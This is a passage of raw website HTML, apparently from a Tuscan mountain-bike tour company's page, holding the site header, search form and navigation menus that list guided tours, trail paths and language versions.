avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2753">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v7 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header" >
	<div class="fusion-row fusion-middle-logo-menu">
				<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://ridemontaione.com/en/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-menu-principale-inglese" class="fusion-menu fusion-middle-logo-ul"><li  id="menu-item-4314"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"  data-item-id="4314"><a  href="https://ridemontaione.com/en/gravel-week-in-tuscany/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Gravel</span></a></li><li  id="menu-item-2049"  class="tour menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2049 fusion-megamenu-menu "  data-classes="tour" data-item-id="2049"><a  href="https://ridemontaione.com/en/guided-tours/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Mtb tours in Tuscany</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-6 columns-per-row-6 columns-12 col-span-12"><div class="row"><div class="fusion-megamenu-holder" style="width:1099.9956px;" data-width="1099.9956px"><ul class="fusion-megamenu fusion-megamenu-border"><li  id="menu-item-2865"  class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2865 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/montaione-and-its-territory/">Montaione and its territory</a></div></li><li  id="menu-item-2051"  class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2051 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/montaione-and-its-territory-easy/">Montaione and its territory “easy”</a></div></li><li  id="menu-item-2866"  class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2866 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/mtb-ride-at-sunset-the-nearby-of-montaione-sanctuary-of-pietrina/">Mtb ride at sunset in the nearby of Montaione (Sanctuary of Pietrina)</a></div></li><li  id="menu-item-2867"  class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2867 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/mtb-ride-at-sunset-the-nearby-of-montaione-poggio-allaglione/">Mtb ride at sunset in the nearby of Montaione (Poggio all’Aglione)</a></div></li><li  id="menu-item-2868"  class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2868 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/the-valdelsa-and-the-hills-of-castelfiorentino/">The Valdelsa and the hills of Castelfiorentino</a></div></li><li  id="menu-item-2869"  class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2869 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/montespertoli-and-the-wine-road/">Montespertoli and the wine road</a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-2 fusion-megamenu-row-columns-6"><li  id="menu-item-2870"  class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio current-menu-item menu-item-2870 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/from-montaione-to-san-gimignano-through-the-via-francigena/">From Montaione to San Gimignano through the Via Francigena</a></div></li><li  id="menu-item-2871"  class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2871 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/bike-ride-through-the-hills-of-san-gimignano/">Bike Ride through the Hills of San Gimignano</a></div></li><li  id="menu-item-2872"  class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2872 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/san-gimignano-and-the-castelvecchio-nature-reserve/">San Gimignano and the Castelvecchio Nature Reserve</a></div></li><li  id="menu-item-2873"  class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2873 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/toiano-the-forgotten-village/">Toiano, the forgotten village</a></div></li><li  id="menu-item-2874"  class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2874 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/volterra-and-the-old-railway-line-of-saline/">Volterra and the old railway line of Saline</a></div></li><li  id="menu-item-2875"  class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2875 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/monteriggioni-end-the-montagnola-senese/">Monteriggioni end the Montagnola Senese</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-2052"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2052 fusion-megamenu-menu "  data-item-id="2052"><a  href="https://ridemontaione.com/en/the-paths/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">The paths</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:366.6652px;" data-width="366.6652px"><ul class="fusion-megamenu"><li  id="menu-item-2053"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2053 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title">Mountain bike trails</span></div><ul class="sub-menu"><li  id="menu-item-2876"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2876" ><a  href="https://ridemontaione.com/en/tour/path-1/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 1</span></a></li><li  id="menu-item-2877"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2877" ><a  href="https://ridemontaione.com/en/tour/path-1-ring-gli-orti/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 1 – Ring “Gli Orti”</span></a></li><li  id="menu-item-2918"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2918" ><a  href="https://ridemontaione.com/en/tour/path-1-ring-gambassi-terme/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 1 – Ring Gambassi Terme</span></a></li><li  id="menu-item-2919"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2919" ><a  href="https://ridemontaione.com/en/tour/path-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 2</span></a></li><li  id="menu-item-2920"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2920" ><a  href="https://ridemontaione.com/en/tour/path-3/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 3</span></a></li><li  id="menu-item-2921"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2921" ><a  href="https://ridemontaione.com/en/tour/path-4/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 4</span></a></li><li  id="menu-item-2496"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2496" ><a  href="https://ridemontaione.com/en/tour/path-4-alternative-route-la-cava/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 4 – Alternative route “La Cava”</span></a></li><li  id="menu-item-2497"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2497" ><a  href="https://ridemontaione.com/en/tour/path-4-alternative-route-pian-delle-querce/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 4 – Alternative route “Pian delle Querce”</span></a></li><li  id="menu-item-2498"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2498" ><a  href="https://ridemontaione.com/en/tour/path-5/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 5</span></a></li><li  id="menu-item-2499"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2499" ><a  href="https://ridemontaione.com/en/tour/path-6/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 6</span></a></li><li  id="menu-item-2500"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2500" ><a  href="https://ridemontaione.com/en/tour/path-6-ring-sughera/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 6 – Ring “Sughera”</span></a></li><li  id="menu-item-2501"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2501" ><a  href="https://ridemontaione.com/en/tour/path-6-ring-balconevisi/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 6 – Ring “Balconevisi”</span></a></li><li  id="menu-item-2502"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2502" ><a  href="https://ridemontaione.com/en/tour/path-7/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 7</span></a></li><li  id="menu-item-2503"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2503" ><a  href="https://ridemontaione.com/en/tour/path-8/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 8</span></a></li></ul></li><li  id="menu-item-2054"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2054 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title">Racing bike trails</span></div><ul class="sub-menu"><li  id="menu-item-2504"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2504" ><a  href="https://ridemontaione.com/en/tour/path-1-road/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 1 (road)</span></a></li><li  id="menu-item-2505"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2505" ><a  href="https://ridemontaione.com/en/tour/path-2-road/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 2 (road)</span></a></li><li  id="menu-item-2055"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2055" ><a  href="https://ridemontaione.com/en/tour/path-3-road/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 3 (road)</span></a></li><li  id="menu-item-2056"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2056" ><a  href="https://ridemontaione.com/en/tour/path-4-road/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 4 (road)</span></a></li><li  id="menu-item-2057"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2057" ><a  href="https://ridemontaione.com/en/tour/path-5-road/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 5 (road)</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-2058"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"  data-item-id="2058"><a  href="https://ridemontaione.com/en/bike-rental/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Bike rental in Tuscany</span></a></li>	<li class="fusion-middle-logo-menu-logo fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://ridemontaione.com/en/" >

						<!-- standard logo -->
			<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-payoff.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-payoff.png 1x, https://ridemontaione.com/wp-content/uploads/2017/02/logo-retina-payoff.png 2x" width="199" height="98" style="max-height:98px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/02/logo-retina-payoff.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png 1x, https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png 2x" width="159" height="78" style="max-height:78px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png 1x, https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png 2x" width="159" height="78" style="max-height:78px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png" class="fusion-sticky-logo" />
					</a>
		</li><li  id="menu-item-2080"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2080"  data-item-id="2080"><a  href="https://ridemontaione.com/en/montaione/where-to-sleep/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Where to sleep</span></a></li><li  id="menu-item-3704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"  data-item-id="3704"><a  href="https://ridemontaione.com/en/about-us/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-2117"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"  data-item-id="2117"><a  href="https://ridemontaione.com/en/contacts/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Contacts</span></a></li><li  id="menu-item-wpml-ls-2-en"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-en fusion-dropdown-menu"  data-classes="menu-item" data-item-id="wpml-ls-2-en"><a  title="Switch to English" href="https://ridemontaione.com/en/tour/from-montaione-to-san-gimignano-through-the-via-francigena/" class="fusion-bar-highlight wpml-ls-link" aria-label="Switch to English" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="en">English</span></span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-wpml-ls-2-it"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-it fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Switch to Italiano" href="https://ridemontaione.com/tour/da-montaione-a-san-gimignano-per-la-via-francigena/" class="fusion-bar-highlight wpml-ls-link" aria-label="Switch to Italiano" role="menuitem"><span><span class="wpml-ls-native" lang="it">Italiano</span></span></a></li><li  id="menu-item-wpml-ls-2-de"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-de fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Switch to Deutsch" href="https://ridemontaione.com/de/tour/von-montaione-nach-san-gimignano-durch-die-via-francigena/" class="fusion-bar-highlight wpml-ls-link" aria-label="Switch to Deutsch" role="menuitem"><span><span class="wpml-ls-native" lang="de">Deutsch</span></span></a></li><li  id="menu-item-wpml-ls-2-fr"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-fr fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Switch to Français" href="https://ridemontaione.com/fr/tour/de-montaione-san-gimignano-par-la-via-francigena/" class="fusion-bar-highlight wpml-ls-link" aria-label="Switch to Français" role="menuitem"><span><span class="wpml-ls-native" lang="fr">Français</span></span></a></li><li  id="menu-item-wpml-ls-2-nl"  class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-nl fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Switch to Nederlands" href="https://ridemontaione.com/nl/tour/van-montaione-naar-san-gimignano-via-via-francigena/" class="fusion-bar-highlight wpml-ls-link" aria-label="Switch to Nederlands" role="menuitem"><span><span class="wpml-ls-native" lang="nl">Nederlands</span></span></a></li></ul></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://ridemontaione.com/en/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-menu-principale-inglese-1" class="fusion-menu fusion-middle-logo-ul"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"  data-item-id="4314"><a  href="https://ridemontaione.com/en/gravel-week-in-tuscany/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Gravel</span></a></li><li   class="tour menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2049 fusion-megamenu-menu "  data-classes="tour" data-item-id="2049"><a  href="https://ridemontaione.com/en/guided-tours/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Mtb tours in Tuscany</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-6 columns-per-row-6 columns-12 col-span-12"><div class="row"><div class="fusion-megamenu-holder" style="width:1099.9956px;" data-width="1099.9956px"><ul class="fusion-megamenu fusion-megamenu-border"><li   class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2865 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/montaione-and-its-territory/">Montaione and its territory</a></div></li><li   class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2051 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/montaione-and-its-territory-easy/">Montaione and its territory “easy”</a></div></li><li   class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2866 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/mtb-ride-at-sunset-the-nearby-of-montaione-sanctuary-of-pietrina/">Mtb ride at sunset in the nearby of Montaione (Sanctuary of Pietrina)</a></div></li><li   class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2867 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/mtb-ride-at-sunset-the-nearby-of-montaione-poggio-allaglione/">Mtb ride at sunset in the nearby of Montaione (Poggio all’Aglione)</a></div></li><li   class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2868 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/the-valdelsa-and-the-hills-of-castelfiorentino/">The Valdelsa and the hills of Castelfiorentino</a></div></li><li   class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2869 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/montespertoli-and-the-wine-road/">Montespertoli and the wine road</a></div></li></ul><ul class="fusion-megamenu fusion-megamenu-row-2 fusion-megamenu-row-columns-6"><li   class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio current-menu-item menu-item-2870 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/from-montaione-to-san-gimignano-through-the-via-francigena/">From Montaione to San Gimignano through the Via Francigena</a></div></li><li   class="facile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2871 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="facile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/bike-ride-through-the-hills-of-san-gimignano/">Bike Ride through the Hills of San Gimignano</a></div></li><li   class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2872 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/san-gimignano-and-the-castelvecchio-nature-reserve/">San Gimignano and the Castelvecchio Nature Reserve</a></div></li><li   class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2873 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/toiano-the-forgotten-village/">Toiano, the forgotten village</a></div></li><li   class="difficile menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2874 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="difficile" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/volterra-and-the-old-railway-line-of-saline/">Volterra and the old railway line of Saline</a></div></li><li   class="medio menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2875 fusion-megamenu-submenu menu-item-has-link fusion-megamenu-columns-6 col-lg-2 col-md-2 col-sm-2"  data-classes="medio" style="width:16.666666666667%;"><div class='fusion-megamenu-title'><a class="awb-justify-title" href="https://ridemontaione.com/en/tour/monteriggioni-end-the-montagnola-senese/">Monteriggioni end the Montagnola Senese</a></div></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2052 fusion-megamenu-menu "  data-item-id="2052"><a  href="https://ridemontaione.com/en/the-paths/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">The paths</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-4"><div class="row"><div class="fusion-megamenu-holder" style="width:366.6652px;" data-width="366.6652px"><ul class="fusion-megamenu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2053 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title">Mountain bike trails</span></div><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2876" ><a  href="https://ridemontaione.com/en/tour/path-1/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 1</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2877" ><a  href="https://ridemontaione.com/en/tour/path-1-ring-gli-orti/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 1 – Ring “Gli Orti”</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2918" ><a  href="https://ridemontaione.com/en/tour/path-1-ring-gambassi-terme/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 1 – Ring Gambassi Terme</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2919" ><a  href="https://ridemontaione.com/en/tour/path-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 2</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2920" ><a  href="https://ridemontaione.com/en/tour/path-3/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 3</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2921" ><a  href="https://ridemontaione.com/en/tour/path-4/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 4</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2496" ><a  href="https://ridemontaione.com/en/tour/path-4-alternative-route-la-cava/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 4 – Alternative route “La Cava”</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2497" ><a  href="https://ridemontaione.com/en/tour/path-4-alternative-route-pian-delle-querce/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 4 – Alternative route “Pian delle Querce”</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2498" ><a  href="https://ridemontaione.com/en/tour/path-5/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 5</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2499" ><a  href="https://ridemontaione.com/en/tour/path-6/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Path 6</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-2500" 